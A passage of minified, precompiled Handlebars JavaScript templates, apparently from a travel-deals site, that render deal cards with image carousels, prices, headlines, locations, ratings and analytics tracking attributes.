id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon 